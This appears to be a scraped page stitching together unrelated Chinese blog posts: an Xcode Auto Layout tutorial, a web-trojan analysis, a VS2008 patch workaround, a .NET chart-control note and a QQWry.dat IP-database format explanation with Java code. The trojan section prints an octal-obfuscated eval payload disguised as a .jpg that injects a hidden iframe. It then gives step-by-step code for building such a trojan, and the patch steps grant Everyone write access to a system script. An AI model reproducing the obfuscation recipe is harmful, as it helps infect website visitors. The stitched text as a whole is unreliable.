当你转换模拟尺寸或者不小心用鼠标移动了一个视图,这些警告也会出现。
点击一个错位的视图,屏幕上会出现一个虚线框,告诉你约束规定了这个视图应该在的位置。

如果点击警告,会出现一个带有几个选项的浮层,你可以选择让Xcode更新约束来匹配storyboard上的位置,也可以让Xcode更新框架来移动或者拉伸视图,使它们回到约束规定的位置。
缺失约束错误
让我们回到一开始蓝方块和红方块的例子,我们没有添加过一个关于纵向位置的约束,但当我们运行app的时候看起来完全没问题,因为IOS会认为纵向位置就是我们在storyboard上放置的位置,不过为了避免一些意料之外的行为,我们最好还是规定一下。
在 顶部布局向导添加顶部空间约束可以消除一些说不定道不明的约束和错误。

Size Classes
为了在大多数基础布局或者更高级的布局上使用约束,你需要同时使用size classes。
Size classes是一种能够告诉你物理设备宽度和高度的特性。
当我们在storyboard的屏幕上添加对象或者约束时,只有设备符合当前的宽高特性,对象才会显现,约束才会被应用。
这是一个非常有用的方法,它让我们确定了不同设备和转向下布局的变化。
高度和宽度特性
使用 紧凑(compact)、 任意(any)和 正常(regular)这三种的组合,可以让我们确定一些范围内的设备布局。
虽然不能涉及每一个变化(比如不能确定iPhone 6 Plus的竖向模式,也不能让iPad的转向消失),但是大多数的变化都可以确定。

我们说过,介绍size classes最简单的方法是实例,所以让我们看一个例子。
我们的目标…
作为例子,我们做一个Instagram详情页的简单版本,可以适应大屏和转向。
我们的目标是创建一个布局,它可以机智的适应更大的iPhone 6设备(我说的机智,是指只有照片会放大,其他的元素如头像照片仍然不变),并且当设备横屏的时候,图片和元数据会并肩排列,而不是像竖屏时的上下排列。

为通用的size class添加约束
跟之前的例子不同,这次我们不使用模拟尺寸度量,我们使用通用size class的抽象方形布局,这样会使我们记住,为这个size class添加的任何视图和约束,只能是那些添加在任意屏幕尺寸和转向上的视图和约束。
我们需要用到这些约束:

除了必要的空间、间隙和纵横比约束,我们还需要让某些对象排列在顶部或者底部。
现在,在你的storyboard上添加视图和约束吧。做这步的时候,我的storyboard长这样:

注意,现在我们有了所有转向上所需要的元素,但是我没有费心完成每个转向上的布局,下一步我们才会做!
为iPhone纵向布局添加约束
现在,我们把size class切换到 紧凑宽度和 正常高度,这个尺寸特性的组合适用于任何竖屏下的iPhone设备。
如果要切换size classes,点击storyboard中下方的size class标签,选择你想要看到的宽高组合。

注意,当你切换size class时,视图控制器的尺寸会更新来显示新的抽象布局。
最后,你可以重新定位、拉伸视图和添加竖屏上的约束了。这里有一些我添加到竖向布局上的约束:

这是我做到这步时,我的storyboard的样子:

在这个阶段,你可以用任何的iPhone模拟器(3.5、4、4.7或者5.5英寸屏幕)来运行你的项目,看看竖屏情况下的布局是否合理,虽然如果转向成横屏时,布局看上去会一团糟。
注意,我们没有固定图片的宽度,我们只是简单地把图片的左右边缘固定在屏幕两侧。当变为更大的iPhone 6屏幕尺寸时,图片会被拉伸,又因为我们添加了一个固定图片纵横比的约束,所以高度也会同时增加。

为iPhone横向布局添加约束
现在切换size class到 任意宽度和 紧凑高度,这种尺寸特性的组合适用于任何横屏下的iPhone设备,并且会为了满足横屏视图下的目标更新布局。
这次,图片的顶部、左边和底部边缘都被固定在父级视图的边缘。
这个局部另一个有意思的地方是,在评论标签上添加的尾部空间约束。
当图片的约束使得图片变大的时候,这个标签上的约束会使得自身变窄。为了适应这种视图下的文本,文本高度需要增加到两行——的确如此!

下图是我做到这步时storyboard的样子。注意,在文档大纲中,一些约束会稍稍渐隐,这些约束是在竖向视图中我们添加的,它们仍然存在,但是当我们选中当前的宽高特性时,它们不会被应用。

也要注意,当你转换宽高特性时,storyboard会更新以便显示你为那些特性增加的约束。太棒了!

现在运行项目,我们会发现当转向改变时,我们有了一个既适用于横屏又适用于竖屏的布局,更棒的是在转向时,会有一个完美的过渡动画。

我把整个过渡动画放慢,这样你们能看的更加清楚。注意动画中也有层级关系,正由于此,即使在正常布局下视图并没有重叠,我们也需要考虑如何安排视图的层级关系……
编辑助手:设备预览
Xcode另外一个很有用的东西:设备预览助手。你不再需要无数次运行项目来检查你的布局是否正确,你只需要使用编辑助手storyboard预览,选择你想要的所有设备和转向就可以了。
这并不是完美的(比如导航条的颜色在这个例子中缺失了),但是它却是一个很好地选择,它可以让你把你自己的语言切换到双倍长度伪语言,可以在你的storyboard中重复任何文本。

这是我storyboard上的预览助手,它展示了一个3.5英寸横屏和4英寸竖屏的iPhone,你可以看到我还需要再加工加工来适应更长的标签……-_-
为iPad布局添加约束
现在,切换size classes到 正常宽度和 正常高度,这是iPad横屏和竖屏的特性。
就像之前一样,我们重新定位、拉伸我们的视图。对于iPad布局,我决定使用固定尺寸的图片(所以它不会像在iPhone上那样切换横竖屏时会改变大小),元数据都显示在图片底部。
下图是我在重新排列视图并添加了约束之后的storyboard:

到现在为止,我们为某些特别的size class特性添加了约束,但是现在我们要尝试些不同的东西。
由于iPad上会有多余的空间,我们不要仅仅只是重排视图,让我们来加一点额外的内容。对于这个例子来说,我们再加两张图片(也许是在这张主照片之前和之后拍摄的照片)。
这是我的storyboard更新之后的样子:

我原本可以手动输入这些次级图片的宽高,但我没有,取而代之的是我让它们的尺寸变成主图片的某个比例。
这样做的好处是如果我们决定改变主图片的尺寸,布局的其他部分会自动的计算并且更新次级图片的宽高,而不用我们手动输入。

这是一张我截的图,我改变了主图片的宽度约束,可以看到其他的部分也随之更新了。
我没有在iPad模拟器上运行项目并截屏,不过这里有一些横屏和竖屏的效果图:

使用布局和间隔视图
Xcode中有些约束我们可以随时运用,但是对于一些些常见的布局,我们需要一点帮助。
布局视图样例
要把一个视图的边缘固定在父级视图的边缘,或者把它固定在父级视图的正中心是件很简单的事情,~~但是我没有发现简便的方法,让视图固定在离正中心有一段固定距离的地方。~~感谢Jeff Nouwen指出,在把视图固定在中间后,你可以改变constant值来达到你的期望。
理论上来说,我们需要的是一个‘ 中心排列导向’,即任何视图都能水平和垂直居中与父级视图中:

为了实现这个目标,通过现在我们可以使用的约束,我们把我们的视图嵌入一个外层视图(这个外层视图没有背景色,只是为了帮助我们布局而存在),可以把它定位在父级视图的中间。
通过这个方法,你的约束看起来可能像这样:

现在我比较喜欢让我的布局层级尽量平。另外一个不使用外层视图的方法,我叫它 布局视图。
使用这种方法,我倾向于在storyboard中添加一个颜色明亮的视图,然后把它的hidden属性设置为true,你仍然可以在storyboard布局中看到它(虽然稍稍渐隐),但是运行模拟器的时候它不会出现。
现在你在你的视图和布局视图中可以添加 居中排列(align center to center)。

间隔视图样例
之前我们看到了我们是如何固定视图边缘到父级视图边缘的间隙,使得当父级视图变大时,间隙约束也会让视图变大。
但是如果我们想要视图仍然保持原来的大小,在父级视图变大时,视图之间的间隙也变大呢?

理论上来说,我们想要某种类似 同等宽度约束的约束,只不过同等宽度约束是作用在视图上,我们想让它作用在约束上。
此时我们需要添加 间隔视图来帮助我们布局,但由于我们不想在运行app时看到它们,我们会把它们的hidden属性设置为true。
使用这项技术的方法,是为每一个你想要等比增长的间隙添加一个间隔视图,把其他视图的边缘固定在间隔视图的边缘上,然后为所有的间隔视图添加 同等宽度约束。

下一步
现在希望你们已经完全有信心开始探索应用约束的布局了。
不要指望能即刻成功,Xcode是一个非常复杂的工具,除了storyboard和约束之外它还有很多其他功能,有些功能刚开始使用会觉得很神秘和困惑。就像其他复杂的工具一样,在你熟悉它的怪癖之前你还需要一段适应时间,但是我建议你尽早的去熟悉它,因为我预计(至少我希望)下一代设计师会更多地使用Xcode这样的工具而非Photoshop。
如果你是一位创建设计规范的设计师,并想让IOS开发者遵循你的规范,你应该开始考虑和你的设计团队沟通的最好方法。也许你会创建一个视觉语言来描述你想要应用的约束。
我个人认为,设计师应该更多地承担一些他们创建工作上的责任,而不是让一个前端开发人员重新创建设计意图,而设计师只是管理storyboard文件。
如果你发现这个教程上有任何难以理解的地方,或者有错误的敌方,请让我知道,我会尽快更新这篇文章。
今天访问某 asp 网站时发现不对劲,一看源文件原来网页被挂马了,仔细查看源代码发现:
<script>document.write("<scri");</script>pt src="images/banner.jpg"></script>
这段代码调用了 banner.jpg 这个 js 文件。用记事本打开这个文件发现以下内容:(木马内容已替换成安全内容)
eval("\144\157\143\165\155\145\156\164\56\167\162\151\164\145\50\47\74\151\146\162\141\155\145\40\163\162\143\75\150\164\164\160\72\57\57\170\157\171\157\172\157\56\155\145\76\74\57\151\146\162\141\155\145\76\47\51")
代码非常整齐,立刻怀疑是 ascii 码的八进制代码。于是解码之,就看到了:(木马内容已替换成安全内容)
document.write('<iframe src=https://xoyozo.net></iframe>')
至此,整个流程已非常清晰了。
八进制转化为十进制
var a = '144'; alert(parseInt(a, 8)); // 输出为 100
十进制转化为八进制
var a = 100; alert(a.toString(8)); // 输出为 144
ASCII 码转化为字符
var a = 100; alert(String.fromCharCode(a)); // 输出为 d
字符转化为 ASCII 码
var a = "d"; alert(a.charCodeAt(a)); // 输出为 100
如果用 alert 直接输出编码后的代码,看到的却是原码,下面提供HTML编码和解码:
function HTMLEncode(input) {
var converter = document.createElement("DIV");
converter.innerText = input;
var output = converter.innerHTML;
converter = null;
return output;
}
function HTMLDecode(input) {
var converter = document.createElement("DIV");
converter.innerHTML = input;
var output = converter.innerText;
converter = null;
return output;
}
您可以比较一下区别:
var a = "document.write('<iframe src=https://xoyozo.net></iframe>')";
document.write(a);
var a = "document.write('<iframe src=https://xoyozo.net></iframe>')";
document.write(HTMLEncode(a));
现在完全可以实现宿主页面执行嵌套 iframe 的效果了。如果需要更隐蔽,可以给 <iframe/> 加上尺寸属性。下面一起来制作一个简单的木马:把
document.write('<iframe src=https://xoyozo.net></iframe>')
编码为
\144\157\143\165\155\145\156\164\56\167\162\151\164\145\50\47\74\151\146\162\141\155\145\40\163\162\143\75\150\164\164\160\72\57\57\170\157\171\157\172\157\56\155\145\76\74\57\151\146\162\141\155\145\76\47\51
的代码为
var a = "document.write('<iframe src=https://xoyozo.net></iframe>')";
var b = "";
for (var i = 0; i < a.length; i++) {
b += "\\" + a.charCodeAt(i).toString(8);
}
document.write(HTMLEncode(b));
然后加上 eval() 方法,保存为 .jpg 文件,再通过文章开始介绍的方法调用就行了。
一个关于Visual Studio 2008 SP1 (KB971092) 的系统补丁重复安装问题的解决方案:
出现该问题的原因是未安装 Visual C++,除了安装VC++,您可以按以下步骤解决该补丁更新问题。
1.)下载补丁包或直接从 \Windows\SoftwareDistribution\Download\Install 目录找。
2.)双击安装,记住释放文件的目录。出现提示“VC Libraries QFE Patch 不适用或被系统的其他条件阻止。有关详细信息,请单击以下链接。”时,不要关闭窗口。
3.)找到释放安装文件的临时文件夹,复制到桌面。
4.)现在可以关闭刚才的提示窗口了。
5.)找到“\Program Files\Microsoft Visual Studio 9.0\Common7\Tools\vsvars32.bat”这个文件,添加 Everyone 的权限为可写。
6.)运行桌面文件夹内的 VS90SP1-KB971092-x86.msp 等待安装完成,完成时没有提示。
7.)更新成功!
微软今天发布了 Net Framework 3.5 的 Chart 控件,弥补了 .Net 平台下缺乏一个十分强力的图表控件。
该图表控件支持多种图表,如饼图,柱状图,曲线图,散点图,雷达图,面积图,股票图等,同时支持 Winform 和 Asp.net。
目前该控件只能用在 .Net Framework 3.5 上,没有查找到 For .Net Framework 2.0 的信息。
补:原来该款控件来自 dundas.com,有 .Net Framework 2.0 版本,需要付费,该公司被微软收购后主推 3.5 版本,并免费。
包含英文版,中文版。上面提供的链接是中文版的,可以更改为英文版。
语言包:Microsoft Chart Controls for Microsoft .NET Framework 3.5 LanguagePack
Microsoft .NET Framework 3.5 的Microsoft 图表控件 的语言包,包含23中语言。
Microsoft Chart Controls Add-on for Microsoft Visual Studio 2008
使 VS2008 支持图表开发的插件。
WinForm 和 Asp.net 的例子(SamplesEnvironment for Microsoft Chart Controls)
这个只有英文的,没找到英文的。
2D的图:








3D的图:








1. Microsoft Chart control for .NET Framework Released!
2.图片来自 http://code.msdn.microsoft.com/mschart 中的 Winform 演示。
自从有了IP数据库这种东西,QQ外挂的显示IP功能也随之而生,本人见识颇窄,是否还有其他应用不得而知,不过,IP数据库确实是个不错的东西。如今网络上最流行的IP数据库我想应该是纯真版的(说错了也不要扁我),迄今为止其IP记录条数已经接近30000,对于有些IP甚至能精确到楼层,不亦快哉。2004年4、5月间,正逢LumaQQ破土动工,为了加上这个人人都喜欢,但是好像人人都不知道为什么喜欢的显IP功能,我也采用了纯真版IP数据库,它的优点是记录多,查询速度快,它只用一个文件QQWry.dat就包含了所有记录,方便嵌入到其他程序中,也方便升级。
基本结构
QQWry.dat文件在结构上分为3块:文件头,记录区,索引区。一般我们要查找IP时,先在索引区查找记录偏移,然后再到记录区读出信息。由于记录区的记录是不定长的,所以直接在记录区中搜索是不可能的。由于记录数比较多,如果我们遍历索引区也会是有点慢的,一般来说,我们可以用二分查找法搜索索引区,其速度比遍历索引区快若干数量级。图1是QQWry.dat的文件结构图。

图1. QQWry.dat文件结构
要注意的是,QQWry.dat里面全部采用了little-endian字节序
一. 了解文件头
QQWry.dat的文件头只有8个字节,其结构非常简单,首四个字节是第一条索引的绝对偏移,后四个字节是最后一条索引的绝对偏移。
二. 了解记录区
每条IP记录都由国家和地区名组成,国家地区在这里并不是太确切,因为可能会查出来“清华大学计算机系”之类的,这里清华大学就成了国家名了,所以这个国家地区名和IP数据库制作的时候有关系。所以记录的格式有点像QName,有一个全局部分和局部部分组成,我们这里还是沿用国家名和地区名的说法。
于是我们想象着一条记录的格式应该是: [IP地址][国家名][地区名],当然,这个没有什么问题,但是这只是最简单的情况。很显然,国家名和地区名可能会有很多的重复,如果每条记录都保存一个完整的名称拷贝是非常不理想的,所以我们就需要重定向以节省空间。所以为了得到一个国家名或者地区名,我们就有了两个可能:第一就是直接的字符串表示的国家名,第二就是一个4字节的结构,第一个字节表明了重定向的模式,后面3个字节是国家名或者地区名的实际偏移位置。对于国家名来说,情况还可能更复杂些,因为这样的重定向最多可能有两次。
那么什么是重定向模式?根据上面所说,一条记录的格式是[IP地址][国家记录][地区记录],如果国家记录是重定向的话,那么地区记录是有可能没有的,于是就有了两种情况,我管他叫做模式1和模式2。我们对这些格式的情况举图说明:

图2. IP记录的最简单形式
图2表示了最简单的IP记录格式,我想没有什么可以解释的

图3. 重定向模式1
图3演示了重定向模式1的情况。我们看到在模式1的情况下,地区记录也跟着国家记录走了,在IP地址之后只剩下了国家记录的4字节,后面3个字节构成了一个指针,指向了实际的国家名,然后又跟着地址名。模式1的标识字节是0x01。

图4. 重定向模式2
图4演示了重定向模式2的情况。我们看到了在模式2的情况下(其标识字节是0x02),地区记录没有跟着国家记录走,因此在国家记录之后4个字节之后还是有地区记录。我想你已经明白了模式1和模式2的区别,即:模式1的国家记录后面不会再有地区记录,模式2的国家记录后会有地区记录。下面我们来看一下更复杂的情况。

图5. 混和情况1
图5演示了当国家记录为模式1的时候可能出现的更复杂情况,在这种情况下,重定向指向的位置仍然是个重定向,不过第二次重定向为模式2。大家不用担心,没有模式3了,这个重定向也最多只有两次,并且如果发生了第二次重定向,则其一定为模式2,而且这种情况只会发生在国家记录上,对于地区记录,模式1和模式2是一样的,地区记录也不会发生2次重定向。不过,这个图还可以更复杂,如图7:

图6. 混和情况2
图6是模式1下最复杂的混和情况,不过我想应该也很好理解,只不过地区记录也来重定向而已,有一点我要提醒你,如果重定向的地址是0,则表示未知的地区名。
所以我们总结如下:一条IP记录由[IP地址][国家记录][地区记录]组成,对于国家记录,可以有三种表示方式:字符串形式,重定向模式1和重定向模式2。对于地区记录,可以有两种表示方式:字符串形式和重定向,另外有一条规则:重定向模式1的国家记录后不能跟地区记录。按照这个总结,在这些方式中合理组合,就构成了IP记录的所有可能情况。
设计的理由
在我们继续去了解索引区的结构之前,我们先来了解一下为何记录区的结构要如此设计。我想你可能想到了答案:字符串重用。没错,在这种结构下,对于一个国家名和地区名,我只需要保存其一次就可以了。我们举例说明,为了表示方便,我们用小写字母代表IP记录,C表示国家名,A表示地区名:
有两条记录a(C1, A1), b(C2, A2),如果C1 = C2, A1 = A2,那么我们就可以使用图3显示的结构来实现重用
有三条记录a(C1, A1), b(C2, A2), c(C3, A3),如果C1 = C2, A2 = A3,现在我们想存储记录b,那么我们可以用图6的结构来实现重用
有两条记录a(C1, A1), b(C2, A2),如果C1 = C2,现在我们想存储记录b,那么我们可以采用模式2表示C2,用字符串表示A2
你可以举出更多的情况,你也会发现在这种结构下,不同的字符串只需要存储一次。
了解索引区
在"了解文件头"部分,我们说明了文件头实际上是两个指针,分别指向了第一条索引和最后一条索引的绝对偏移。如图8所示:

图8. 文件头指向索引区图示
实在是很简单,不是吗?从文件头你就可以定位到索引区,然后你就可以开始搜索IP了!每条索引长度为7个字节,前4个字节是起始IP地址,后三个字节就指向了IP记录。这里有些概念需要说明一下,什么是起始IP,那么有没有结束IP?假设有这么一条记录:166.111.0.0 - 166.111.255.255,那么166.111.0.0就是起始IP,166.111.255.255就是结束IP,结束IP就是IP记录中的那头4个字节,这下你应该就清楚了吧。于是乎,每条索引配合一条记录,构成了一个IP范围,如果你要查找166.111.138.138所在的位置,你就会发现166.111.138.138落在了166.111.0.0- 166.111.255.255 这个范围内,那么你就可以顺着这条索引去读取国家和地区名了。那么我们给出一个最详细的图解吧:

图9. 文件详细结构
现在一切都清楚了是不是?也许还有一点你不清楚,QQWry.dat的版本信息存在哪里呢? 答案是:最后一条IP记录实际上就是版本信息,最后一条记录显示出来就是这样:255.255.255.0255.255.255.255 纯真网络 2004年6月25日IP数据。OK,到现在你应该全部清楚了。
Demo
下一步:我给出一个读取IP记录的程序片断,此片断摘录自LumaQQ源文件edu.tsinghua.lumaqq.IPSeeker.java,如果你有兴趣,可以下载源代码详细看看。
/** *//**
* 给定一个ip国家地区记录的偏移,返回一个IPLocation结构
* @param offset 国家记录的起始偏移
* @return IPLocation对象
*/
private IPLocation getIPLocation(long offset) {
try {
// 跳过4字节ip
ipFile.seek(offset + 4);
// 读取第一个字节判断是否标志字节
byte b = ipFile.readByte();
if(b == REDIRECT_MODE_1) {
// 读取国家偏移
long countryOffset = readLong3();
// 跳转至偏移处
ipFile.seek(countryOffset);
// 再检查一次标志字节,因为这个时候这个地方仍然可能是个重定向
b = ipFile.readByte();
if(b == REDIRECT_MODE_2) {
loc.country = readString(readLong3());
ipFile.seek(countryOffset + 4);
} else
loc.country = readString(countryOffset);
// 读取地区标志
loc.area = readArea(ipFile.getFilePointer());
} else if(b == REDIRECT_MODE_2) {
loc.country = readString(readLong3());
loc.area = readArea(offset + 8);
} else {
loc.country = readString(ipFile.getFilePointer() - 1);
loc.area = readArea(ipFile.getFilePointer());
}
return loc;
} catch (IOException e) {
return null;
}
}
/** *//**
* 从offset偏移开始解析后面的字节,读出一个地区名
* @param offset 地区记录的起始偏移
* @return 地区名字符串
* @throws IOException 地区名字符串
*/
private String readArea(long offset) throws IOException {
ipFile.seek(offset);
byte b = ipFile.readByte();
if(b == REDIRECT_MODE_1 || b == REDIRECT_MODE_2) {
long areaOffset = readLong3(offset + 1);
if(areaOffset == 0)
return LumaQQ.getString("unknown.area");
else
return readString(areaOffset);
} else
return readString(offset);
}
/** *//**
* 从offset位置读取3个字节为一个long,因为java为big-endian格式,所以没办法
* 用了这么一个函数来做转换
* @param offset 整数的起始偏移
* @return 读取的long值,返回-1表示读取文件失败
*/
private long readLong3(long offset) {
long ret = 0;
try {
ipFile.seek(offset);
ipFile.readFully(b3);
ret |= (b3[0] & 0xFF);
ret |= ((b3[1] << 8) & 0xFF00);
ret |= ((b3[2] << 16) & 0xFF0000);
return ret;
} catch (IOException e) {
return -1;
}
}
/** *//**
* 从当前位置读取3个字节转换成long
* @return 读取的long值,返回-1表示读取文件失败
*/
private long readLong3() {
long ret = 0;
try {
ipFile.readFully(b3);
ret |= (b3[0] & 0xFF);
ret |= ((b3[1] << 8) & 0xFF00);
ret |= ((b3[2] << 16) & 0xFF0000);
return ret;
} catch (IOException e) {
return -1;
}
}
/** *//**
* 从offset偏移处读取一个以0结束的字符串
* @param offset 字符串起始偏移
* @return 读取的字符串,出错返回空字符串
*/
private String readString(long offset) {
try {
ipFile.seek(offset);
int i;
for(i = 0, buf[i] = ipFile.readByte(); buf[i] != 0; buf[++i] = ipFile.readByte());
if(i != 0)
return Utils.getString(buf, 0, i, "GBK");
} catch (IOException e) {
log.error(e.getMessage());
}
return "";
}代码并不复杂,getIPLocation是主要方法,它检查国家记录格式,并针对字符串形式,模式1,模式2采用不同的代码,readArea则相对简单,因为只有字符串和重定向两种情况需要处理。
总结
纯真IP数据库的结构使得查找IP简单迅速,不过你想要编辑它却是比较麻烦的,我想应该需要专门的工具来生成QQWry.dat文件,由于其文件格式的限制,你要直接添加IP记录就不容易了。不过,能查到IP已经很开心了,希望纯真记录越来越多~。
LumaQQ is a Java QQ client which has a reusablepure Java core and SWT-based GUI
